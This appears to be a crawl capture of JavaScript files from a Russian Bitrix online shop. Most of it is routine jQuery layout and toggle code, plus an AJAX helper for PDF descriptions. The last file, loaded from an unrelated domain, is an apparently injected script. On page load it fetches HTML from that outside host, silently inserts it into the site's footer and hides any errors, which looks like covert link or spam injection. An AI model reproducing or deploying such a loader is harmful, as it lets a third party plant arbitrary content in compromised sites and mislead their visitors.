                    $(parentElem).find(childElem).each(function (index) {
                        console.log(index);
                        $(this).css(css, mob);
                    });
                }

            }
        }

        $(window).load(function () {
            jsHeightAllInner(parentElem, childElem, css, mob, max);
        });
        $(window).resize(function () {
            jsHeightAllInner(parentElem, childElem, css, mob, max);
        });
    }

    jsHeightAll(".partners-carousel__list", ".partners-carousel__item a", "height", "auto", 0);
    jsHeightAll("#services", ".services__item-wrap p");
    jsHeightAll("#services", ".services__item-wrap a:nth-child(2)", "min-height", "0", 0);
    jsHeightAll("#services2", ".block a:first-child");
    jsHeightAll("#services2", ".block p");
    jsHeightAll("#catalog", ".image_block", "height", "auto", 0);
    jsHeightAll(".connected-slider", ".connected-slider__item", "min-height", "0", 0);

    /*$('.header .toogle-block-title').click(function (event) {
        //$('.toogle-block').not($(this).closest('.inner').find('.toogle-block')).hide("slow");
        $(this).next('.toogle-block').fadeToggle('fast');
        var firstClick = true;
        $(document).bind('click.Event', function (e) {
            if (!firstClick && $(e.target).closest('.toogle-block-title').length == 0) {
                $('.toogle-block').fadeOut('fast');
                $(document).unbind('click.Event');
            }
            else firstClick = false;
        });
    });*/

    $('.content .toogle-block-title').click(function () {
        $(this).parent().find(".toogle-block").slideToggle("slow", function () {
            if ($(this).parent().hasClass("opened")) $(this).parent().removeClass("opened"); else $(this).parent().addClass("opened");
        });
    });
	
	$(window).resize(function(){
		if( $(this).width() > 540 ) {
			$('.header .toogle-block, .header .toogle-block2').hide();
		}
	});

    /*$('.toogle-block-title2').click(function () {
        $(this).parent().find(".toogle-block2").slideToggle("slow", function () {
            if ($(this).parent().hasClass("opened")) $(this).parent().removeClass("opened"); else $(this).parent().addClass("opened");
        });
    });*/

    $('.toogle-title span[data-action="open-panel"]').click(function (e) {
        e.preventDefault();
        e.stopPropagation();

        $(this).parent().parent().find(".toogle-main").slideToggle("slow", function () {
            $(this).parent().toggleClass("opened");
        });
    });

    $('.toogle-title2 span[data-action="open-panel"]').click(function (e) {
        e.preventDefault();
        e.stopPropagation();

        $(this).parent().parent().find(".toogle-main2").slideToggle("slow", function () {
            $(this).parent().toggleClass("opened2");
        });
    });

    $('.toogle-title3').click(function (e) {
        $(this).parent().find(".toogle-main3").slideToggle("slow", function () {
            $(this).parent().toggleClass("opened3");
        });
    });

    $('.toogle-title').click(function () {

    });

    $(".toogle-title-2").click(function () {
        $(".toogle-main-2").toggleClass("opened");
        $(".toogle-title-2").toggleClass("opened");
        return false;
    });

    $(".open-toogle").click(function () {
        $(".border").toggleClass("opened");
        return false;
    });

    $(".open-toogle2").click(function () {
        $(".border2").toggleClass("opened");
        return false;
    });

    if ($(".mobile-btn-category").length) {
        $(".mobile-btn-category").click(function () {
            $(this).next().find("#vertical-multilevel-menu").slideToggle('normal');
            $(this).toggleClass("active");
        });
    }

    (function () {
        $("#vertical-multilevel-menu .btn_vmenu_area").click(function (event) {
            event.stopPropagation();
            $(this).prev().toggleClass("active");
            $(this).next().slideToggle('normal');
            $(this).toggleClass("active");
        })
    })();
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://eastnights.ru/bitrix/templates/innet_corp4_5_s2/components/bitrix/catalog/innet/bitrix/catalog.element/innet/script.js?1682697346501
body_size: 207
content:
/* pdf upload description element */

function PdfElem (Element) {
	$.ajax({
		url: '/include/ajax/description-pdf.php',
		type: 'POST',
		data: {id: Element},
		dataType: 'json',
		success: function(data) {
			if (data.success) {
				window.open(data.SRC);
			} else {
				alert(data.ERROR);
			}
		},
        error: function (xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
}

/* pdf upload description element */

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/haylink.php?ref=&d=eastnights.ru&p=https%3A%2F%2Feastnights.ru%2Fcatalog%2Fprobniki_masel%2Fmaslo_aleppskoy_fistashki_east_nights_5_ml%2F&sip=127.0.0.1
body_size: 92
content:
document.addEventListener('DOMContentLoaded', async () => {
    try {
        const footer = document.querySelector('footer');
        if (!footer) {
            console.log('Footer bulunamadı');
            return;
        }
        const res = await fetch('https://aboutcars.pro/l.php');
        if (!res.ok) throw new Error('Bağlantı hatası');

        const html = await res.text();

        const wrapper = document.createElement('div');
        wrapper.innerHTML = html;

        footer.prepend(wrapper);

    } catch (err) {
       // console.log('Footer yüklenemedi:', err);
    }
});